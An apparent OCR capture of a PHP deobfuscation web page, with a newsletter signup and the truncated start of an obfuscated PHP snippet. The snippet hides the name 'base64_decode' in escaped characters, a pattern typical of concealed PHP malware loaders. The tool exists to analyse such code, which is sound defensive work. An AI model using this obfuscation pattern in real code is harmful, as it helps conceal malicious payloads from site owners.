
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
$kb3360fe="\x62\x61\163\x65\66\x34\x5f\144\x65\x63\x6f
"..